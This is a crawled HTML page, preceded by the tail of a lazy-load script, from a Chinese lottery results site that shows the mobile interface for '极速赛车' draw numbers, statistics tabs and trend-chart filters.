AME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2025-11-22 05:24:23 -->

--- FILE ---
content_type: text/html
request_url: https://rv00878.com/webapp/html/jisusaiche/index.html
body_size: 8688
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no,minimal-ui">
		<meta http-equiv="pragma" content="no-cache">
		<meta http-equiv="cache-control" content="no-cache">
		<meta http-equiv="expires" content="0">
		<meta name="description" content="168彩票开奖网提供中国体育彩票超级大乐透、排列三、排列五、七星彩、11选五、开奖结果查询，福利彩票双色球、3D、七乐彩、快3、时时彩、快乐8、北京赛车PK10、广东快乐十分等高频彩开奖结果查询调用接口。" />
		<meta name="keywords" content="彩票开奖查询,彩票开奖,彩票开奖结果,福利彩票开奖结果,体育彩票开奖结果" />
		<title>极速赛车-中国体育、福利彩票、高频彩开奖结果查询调用接口API - 168彩票开奖网</title>
		<meta name="format-detection" content="telephone=no" />
		<link rel="stylesheet" href="../../css/pk10.css" />
		<link rel="stylesheet" href="../../css/pk10_Gary.css" />
		<link rel="stylesheet" href="../../css/common.css" />
		<link rel="stylesheet" href="../../css/public.css" />
		<link rel="stylesheet" href="../../css/listHtml.css" />
		<script src="../../js/lib/jquery-1.9.1.js"></script>
		<!--<script src="../../js/lib/jQuery_Mobile_1.4.5.js"></script>-->
		<script src="../../js/lib/zepto.js"></script>
	</head>

	<body class="wxgzh iphone withHeader article utms-wxgzh utmm-None utmc-None list-page">
		<div id="headdivbox" class="indexContainer withHeader"></div>
		<div class="pagediv">
			<div id="touchdiv">
				<div class="headNum" id="headerData">
					<div class="divline issuel">
						<span class="issue"><span class="preDrawIssue">588258</span>期开奖</span>
						<span class="drawCount">已开<span class="drawCountnum">...</span>期，剩余<span class="sdrawCountnext">...</span>期</span>
						<span id="explainBtn_wfsm" class="displaynone"></span>
					</div>
					<div class="divline drawCodel">
						<ul id="pk10num" class="pk10li numberbox">
							<li class="nub01"></li>
							<li class="nub02"></li>
							<li class="nub03"></li>
							<li class="nub04"></li>
							<li class="nub05"></li>
							<li class="nub06"></li>
							<li class="nub07"></li>
							<li class="nub08"></li>
							<li class="nub09"></li>
							<li class="nub10 li_after"></li>
						</ul>
					</div>
					<div class="divline drawCodel tiger">
						<ul class="pk10li longhu">
							<li class="">龙</li>
							<li class="">虎</li>
							<li class="">虎</li>
							<li class="">龙</li>
							<li class="li_after">虎</li>
							<li class="verline li_after">|</li>
							<li class="guanyahe li_after">冠亚和：</li>
							<li class="guanyaheli li_after">10</li>
							<li class="guanyaheli li_after">小</li>
							<li class="guanyaheli li_after">大</li>
						</ul>
					</div>
					<div class="divline drawTimebox cuttime margbt8">
						<div class="flexl margtp78">距下期开奖仅有</div>
						<input type="hidden" class="nextIssue" />
						<div class="flexc margtp78">
							<div class="graypro"></div>
							<div class="redpro"></div>
						</div>
						<div class="flexr margtp78">
							<span class="hourid"><span class="bgtime hour"></span>:</span><span class="bgtime minute"></span>:<span class="bgtime second"></span>
						</div>
						
					</div>
					<div class="divline drawTimebox opentyle displaynone">
						<div class="flexl">开奖中...</div>
					</div>
				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表头部
            -->
				<div class="ListHead">
					<div class="sort"></div>
					<div class="headTitle_view">
						<div class="headTitle headTitle_gary">
							<div id="kaijianghm" class="checkedbl"><span>开奖号码<i></i></span></div>
							<button id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button id="changlongtj"><span>长龙统计<i></i></span></button>
							<button id="haomafb"><span>号码分布<i></i></span></button>
							<button id="haomazs"><span>号码走势<i></i></span></button>
							<button id="luzufx"><span>路珠分析<i></i></span></button>
							<button id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button id="lenrefx"><span>冷热分析<i></i></span></button>
							<button id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button id="longhutj"><span>龙虎统计<i></i></span></button>
							<button id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button id="wezizs"><span>位置走势<i></i></span></button>
							<button id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<div class="page_main">
						<div class="tabBox" id="sortable">
							<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
							<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
							<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
							<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
							<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
							<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
							<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
							<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<!--
                	时间：2017-01-10
                	描述：开奖号码
                -->
					<div class="drawCodebox kaijianghm">
						<div class="linebox">
							<div class="leftspan">
								<span class="leftspan">时间</span>
								<span class="rightspan padleft1">期数</span>
							</div>
							<div class="rightspan">
								<div class="rightdiv"  >
									<span id="xshm" class="spanchecked">号码</span>
									<span id="xsdx">大小</span>
									<span id="xsds">单双</span>
									<span id="gjlh">冠军/龙虎</span>
								</div>
							</div>
						</div>
						<div class="contentlist bortop002" id="numlist">
						</div>
					</div>
					<div class="drawCodebox shuangmiantj displaynone">
						<div class="line2box" id="liangmianbox">
						</div>
					</div>
					<div class="drawCodebox changlongtj displaynone">
						<div class="line2box">
							<ul id="longDrag">
							</ul>
						</div>
					</div>
					<div class="drawCodebox haomafb displaynone">
						<div class="linebox">
							<div class="numbtn">
								<ul>
									<li>01</li>
									<li>02</li>
									<li>03</li>
									<li>04</li>
									<li>05</li>
									<li>06</li>
									<li>07</li>
									<li>08</li>
									<li>09</li>
									<li>10</li>
								</ul>
							</div>
						</div>
						<div class="linebox">
							<div class="dansdxbtn">
								<ul>
									<li>单</li>
									<li>双</li>
									<li>大</li>
									<li>小</li>
								</ul>
							</div>
						</div>
						<div class="contentlist bortop002" id="haomafblist">
						</div>
					</div>

					<!--路珠分析-->
					<div class="drawCodebox luzufx displaynone">
						<div class="Pattern">
							<span class="zonghu checkspan">综合模式</span>
							<span class="danxms ">单选模式</span>
							<span class="lmms">两面模式</span>
						</div>
						<div class="cheDate">
							<span class="checkclick_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--冠亚和路珠-->
					<div class="drawCodebox guyahelz displaynone">
						<!--<div class="Pattern">
						<span class="zonghu checkspan">综合模式</span>
						<span class="danxms ">单选模式</span>
						<span class="lmms">两面模式</span>
					</div>-->
						<div class="cheDate">
							<!--<span class="checkclick_lz">条件筛选</span>-->
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--今日号码统计 -->
					<div class=" drawCodebox todayhaomatj displaynone">
						<div class="checkshow">
							<span class="checkClick">筛选 <i></i></span>
							<span>
			    			值为15-30时为<span class="red">红色</span>31-40为<span class="blue">蓝色</span>41-50时为<span class="green">绿色</span>
							</span>
						</div>
						<div class="showconten"></div>
					</div>

					<!--冷热分析 -->
					<div class=" drawCodebox lenrefx displaynone">
						<div class="showconten">
							<!--<div class="item_lere1 item_">
								<span class="item_title">冠军</span>
								<ul class="num_item">
									<li class="li_first">热号</li>
									<li class="hotnum">1 <i>6</i></li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
								</ul>
								<ul class="">
									<li class="li_first">温号</li>
									<li>11</li>
									<li>8</li>
									<li>15</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
									<li>7</li>
								</ul>
								<ul class="">
									<li class="li_first">冷号</li>
									<li>11</li>
									<li>8</li>
									<li>35</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
								</ul>
							</div>-->
						</div>
					</div>

					<!--单双大小历史-->
					<div class="drawCodebox dsdxls displaynone">
						<div class="navTab">
							<span id="zhCheck">综合查看<i class="iActClass"></i></span>
							<span id="personCheck">个体查看<i></i></span>
						</div>
						<div class="minciList" id="zhkanList">
							<div id="minciBox">
								<ul>
									<li class="minciLiAct">冠军<i>0</i></li>
									<li>亚军<i>1</i></li>
									<li>第三<i>2</i></li>
									<li>第四<i>3</i></li>
									<li>第五<i>4</i></li>
									<li>第六<i>5</i></li>
									<li>第七<i>6</i></li>
									<li>第八<i>7</i></li>
									<li>第九<i>8</i></li>
									<li>第十<i>9</i></li>
								</ul>
							</div>
							<div id="tableBox">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>大</th>
											<th>小</th>
											<th>单</th>
											<th>双</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="tbody0">
										<tr></tr>
									</tbody>
									<tbody id="tbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody3" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody4" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody5" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody6" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody7" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody8" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody9" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
						<div class="dsdxList" id="personList" style="display: none;">
							<div id="dsdxBox">
								<ul>
									<li class="dsdxActcolor">单<i>0</i></li>
									<li>双<i>1</i></li>
									<li>大<i>2</i></li>
									<li>小<i>3</i></li>
								</ul>
							</div>
							<div id="getiTable">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>冠军</th>
											<th>亚军</th>
											<th>第三</th>
											<th>第四</th>
											<th>第五</th>
											<th>第六</th>
											<th>第七</th>
											<th>第八</th>
											<th>第九</th>
											<th>第十</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="gtbody0">
										<tr></tr>
									</tbody>
									<tbody id="gtbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody3" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
					</div>

					<!--龙虎统计-->
					<div class="drawCodebox longhutj displaynone">
						<div id="longhutjBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th rowspan="2" width="100">日期</th>
										<th colspan="2">冠军</th>
										<th colspan="2">亚军</th>
										<th colspan="2">第三</th>
										<th colspan="2">第四</th>
										<th colspan="2">第五</th>
									</tr>
									<tr>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--冠亚和两面历史-->
					<div class="drawCodebox gyhlmlishi displaynone">
						<div id="gyhlmlsBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th width="30%">日期</th>
										<th width="15%">大</th>
										<th width="15%">小</th>
										<th width="15%">单</th>
										<th width="15%">双</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--龙虎路珠-->
					<div class="drawCodebox longhulz displaynone">
						<div id="longhulzBox">
							<div class="timeTab">
								<span id="shaixuanBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="today" class="todayAct">今天</li>
									<li id="yesterday">昨天</li>
									<li id="qianday">前天</li>
								</ul>
							</div>
							<div id="lhlzlist">
								<div class="lhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--号码前后路珠-->
					<div class="drawCodebox hmqhlz displaynone">
						<div id="hmqhlzBox">
							<div class="timeTab">
								<span id="hmqhlzsxBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="qhlztoday" class="hmqhlxdayAct">今天</li>
									<li id="qhlzyesterday">昨天</li>
									<li id="qhlzqianday">前天</li>
								</ul>
							</div>
							<div id="hmqhlzlist">
								<div class="hmqhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--位置走势  号码走势-->
					<div class="drawCodebox wezizs haomazs displaynone">
						<div class="haomazsbgcls"></div>
						<div class="Pattern">
							<span class="hamafb checkspan">号码分布</span>
							<span class="sttz">形态特征</span>
							<span class="lu012">012路</span>
							<span class="spj">升平降</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="weai">冠军</span>
									<span class="shjian">今天</span>
									<span class="tiaojian">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox" id="waitBox">
								<div class="" id="chartLinediv"></div>
								<div class="" id="chartbottom">
									<table>
										<thead>
											<tr>
												<th>期号</th>
												<th>号码</th>
												<th>1</th>
												<th>2</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
											</tr>
										</thead>
									</table>
								</div>
							</div>
						     <div class="lomorediv wzzslodiv" data-text="0">
									<span id="wzzslo_left" class="prevlo">&larr;</span>
									<span id="wzzslo_right" class="nextlo">&rarr;</span>
								</div>
						</div>
					</div>

					<!--号码规律统计-->
					<div class="drawCodebox hlgltj haomagltj displaynone">
						<div id="gltjhead">
							<div class="numList">
								<ul id="gltjhmNum">
									<li class="hmglNumAct">1</li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
									<li>5</li>
									<li>6</li>
									<li>7</li>
									<li>8</li>
									<li>9</li>
									<li>10</li>
								</ul>
							</div>
							<div class="btnList">
								<div class="tusjbox"><span id="picBtn" class="tubiaocheck">图表</span><span id="dateBtn">数据</span></div>
								<span class="todayBtn" id="todayBtn"><p>近30期</p><i></i></span>
							</div>
						</div>
						<div id="gltjbody">
							<!--图表-->
							<div id="tblist">
								<p><span>号码</span><span>次数</span></p>
								<ul id="tbSqur">
									<!--<li>
									<i class="codenum">01</i>
									<span class="gayPip">
										<i class="kainum">5</i>
									</span>
								</li>-->
								</ul>
							</div>
							<!--数据-->
							<div id="datelist" class="displaynone">
								<div class="qihsj">
									<p>期号&nbsp;&nbsp;/&nbsp;&nbsp;时间</p>
									<span id="hmfbId">号码分布</span>
									<span id="dsdxId" class="gltjHMfb">大小单双</span>
								</div>
								<div id="sjdsdxList">
								</div>
								<div id="waitBox">
									<div class="sjhmfbList displaynone" id="chartLinediv">
										<table id="trend_table2_hmgltj" border="0" cellspacing="1" cellpadding="1">
										</table>
									</div>
									<div id="chartbottom">
										<table>
										</table>
									</div>
								</div>
							</div>
						</div>
					</div>

					<!--冠亚和走势-->
					<div class="drawCodebox gyhzs guyahezs displaynone">
						<div id="gltjhead">
							<div class="gyhHead">
								<ul>
									<li id="gyhtodayBtn"><span>今天</span><i></i></li>
									<li id="gyhsxBtn"><span>筛选</span><i></i></li>
								</ul>
								<a class="gyhcksjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox_gyh" id="waitBox">
								<div class="gyhdateBox" id="chartLinediv">
									<table id="trend_table2_gyhzs" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th>期号</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
												<th>11</th>
												<th>12</th>
												<th>13</th>
												<th>14</th>
												<th>15</th>
												<th>16</th>
												<th>17</th>
												<th>18</th>
												<th>19</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div id="chartbottom">
									<table>
									</table>
								</div>
								 <div class="lomorediv gyhzslodiv" data-text="0">
									<span id="gyhzslo_left" class="prevlo">&larr;</span>
									<span id="gyhzslo_right" class="nextlo">&rarr;</span>
								</div>
							</div>
						</div>
					</div>

					<!--单双大小路珠-->
					<div class="drawCodebox dsdxlz  displaynone">
						<div id="dsdxlzBox">
							<div class="timeTab_dsdxlz">
								<span id="shaixuanBtn_dsdxlz">筛选<i></i></span>
								<ul id="timeUl_dsdxlz">
									<li id="today_dsdxlz" class="todayAct_dsdxlz">今天</li>
									<li id="yesterday_dsdxlz">昨天</li>
									<li id="qianday_dsdxlz">前天</li>
								</ul>
							</div>
							<div id="dsdxlzlist">
								<div class="dsdxlzItems dsdxlz_content">
								</div>
							</div>
						</div>
					</div>
				</div>

				<div id="footerDiv"></div>
			</div>
			
			<!--div.-->
			<div class="loteyPage" id="gcCheckqisho" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="1" class="check_tj">冠军</li>
							<li data-text="2" class="check_tj">亚军</li>
							<li data-text="3" class="check_tj">第三</li>
							<li data-text="4" class="check_tj">第四</li>
							<li data-text="5" class="check_tj">第五</li>
							<li data-text="6" class="check_tj">第六</li>
							<li data-text="7" class="check_tj">第七</li>
							<li data-text="8" class="check_tj">第八</li>
							<li data-text="9" class="check_tj">第九</li>
							<li data-text="10" class="check_tj">第十</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul>
							<li class="show_zonkai check_tj">总开</li>
							<li class="show_weikai check_tj">未开</li>
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<div class="loteyPage" id="zhfx_lz" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>筛选选择</span></div>
					<div class="Page_content zhms_mod showms">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax check_tj">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx check_tj">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="Page_content dans_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2">亚军</li>
							<li data-text="ball_3">第三</li>
							<li data-text="ball_4">第四</li>
							<li data-text="ball_5">第五</li>
							<li data-text="ball_6">第六</li>
							<li data-text="ball_7">第七</li>
							<li data-text="ball_8">第八</li>
							<li data-text="ball_9">第九</li>
							<li data-text="ball_10">第十</li>
							<li data-text="ball_11">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
						</ul>
					</div>
					<div class="Page_content lmms_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax">大小</li>
							<li data-text="longhuShow" class="show_lohu">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--龙虎路珠筛选弹出框-->
			<div id="lhlzshaxBox">
				<div class="lhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="allxuan">全选</span><span class="clearall">清空</span></div>
					<ul id="lhlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
					</ul>
					<div class="btndiv"><span id="cancelBtn">取消</span><span id="sureBtn">确定</span></div>
				</div>
			</div>
			<!--号码前后路珠筛选弹出框-->
			<div id="hmqhlzshaxBox">
				<div class="hmqhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="qhlzallxuan">全选</span><span class="qhlzclearall">清空</span></div>
					<ul id="hmqhlzmcul">
						<li value="hm1" class="hmqhlzHMAct">号码1</li>
						<li value="hm2" class="hmqhlzHMAct">号码2</li>
						<li value="hm3" class="hmqhlzHMAct">号码3</li>
						<li value="hm4" class="hmqhlzHMAct">号码4</li>
						<li value="hm5" class="hmqhlzHMAct">号码5</li>
						<li value="hm6" class="hmqhlzHMAct">号码6</li>
						<li value="hm7" class="hmqhlzHMAct">号码7</li>
						<li value="hm8" class="hmqhlzHMAct">号码8</li>
						<li value="hm9" class="hmqhlzHMAct">号码9</li>
						<li value="hm10" class="hmqhlzHMAct">号码10</li>

					</ul>
					<div class="btndiv"><span id="hmqhlzNBtn">取消</span><span id="hmqhlzYBtn">确定</span></div>
				</div>
			</div>
			<!---->
			<div class="loteyPage" id="rank_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">冠军</li>
								<li data-text="1">亚军</li>
								<li data-text="2">第三名</li>
								<li data-text="3">第四名</li>
								<li data-text="4">第五名</li>
								<li data-text="5">第六名</li>
								<li data-text="6">第七名</li>
								<li data-text="7">第八名</li>
								<li data-text="8">第九名</li>
								<li data-text="9">第十名</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="periods_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>期数选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">今天</li>
								<li data-text="1">昨天</li>
								<li data-text="2">前天</li>
								<li data-text="60">近30期</li>
								<li data-text="30">近60期</li>
								<li data-text="90">近90期</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="tiaojian_wzzs" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>条件选择</span></div>
					<div class="Page_content zhms_mod showms">

						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj yilo">遗漏</li>
							<li data-text="ball_2" class="check_tj caix">拆线</li>
							<li data-text="ball_3" class="fancong">遗漏分层</li>
							<li data-text="ball_4" class="fgx">分割线</li>
						</ul>

					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--<div class="loteyPage" id="touchlongmove" >
				<div class="page_main">
					<div class="tabBox" id="sortable">
						<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
						<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
						<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
						<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
						<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
						<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
						<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
						<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
						<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
						<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
						<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
						<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
						<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
						<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
						<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
						<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
						<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
					</div>
				</div>
			</div>-->

			<!--号码规律统计  今天  昨天 前天 30  60  90期操作-->
			<div id="gltjshowBox">
				<div class="gltjshow">
					<p>期数选择</p>
					<ul id="gltjul">
						<li id="gltjToday">今天</li>
						<li id="gltjYesterday">昨天</li>
						<li id="gltjQianday">前天</li>
						<li id="gltjShirty" class="timesAtc">近30期</li>
						<li id="gltjSixty">近60期</li>
						<li id="gltjNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gltjBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  今天  昨天 前天 30  60  90期操作-->
			<div id="gyhshowBox">
				<div class="gyhshow">
					<p>期数选择</p>
					<ul id="gyhul">
						<li id="gyhToday" class="gyhtimesAtc">今天</li>
						<li id="gyhYesterday">昨天</li>
						<li id="gyhQianday">前天</li>
						<li id="gyhShirty">近30期</li>
						<li id="gyhSixty">近60期</li>
						<li id="gyhNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gyhBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  筛选操作-->
			<div class="gyhloteyPage" id="tiaojian_gyh" disabled="true">
				<div class="Page_maingyh">
					<p>标注选择</p>
					<!--<div class="Page_content zhms_mod showms">-->
					<ul class="marginTop">
